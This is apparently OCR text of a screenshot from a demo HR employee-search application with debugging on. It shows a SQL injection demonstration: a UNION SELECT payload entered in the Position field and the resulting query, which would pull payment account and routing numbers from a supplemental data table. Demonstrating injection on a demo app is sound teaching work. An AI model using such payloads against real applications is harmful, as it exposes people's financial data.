 Home Help About Logout
Search Employee
HR ID Active -- Choose a value --
Employee Type -- Choose a value -- Position ' UNION SELECT
First Name Last Name
Department Location
Debug:
Yes
Search
Employees
Search Employees
New Employee
Absence And
Attendance
Timesheets
Vacation
Search Result
select a.USERID, a.FIRSTNAME, a.LASTNAME, a.EMAIL, a.PHONEMOBILE, a.PHONEFIX,
a.PHONEFAX, a.EMPTYPE, a.POSITION, a.ISMANAGER, a.MANAGERID, a.DEPARTMENT, a.CITY,
a.STARTDATE, a.ENDDATE, a.ACTIVE, a.COSTCENTER, b.FIRSTNAME as MGR_FIRSTNAME,
b.LASTNAME as MGR_LASTNAME, b.USERID as MGR_USERID from DEMO_HR_EMPLOYEES a left
outer join DEMO_HR_EMPLOYEES b on a.MANAGERID = b.USERID where 1=1 and
upper(a.POSITION) like '' UNION SELECT USERID, ' ID: '|| MEMBER_ID, 'SQLI', '1', '1', '1', '1', '1', '1', 0,
0, PAYMENT_ACCT_NO, ROUTING_NUMBER, SYSDATE, SYSDATE, '0', 1, '1', '1', 1 FROM
DEMO_HR_SUPPLEMENTAL_DATA --%' order by a.LASTNAME, a.FIRSTNAME
HR ID Full Name Emp Type Position Manager Cost Center Department Location
No rows !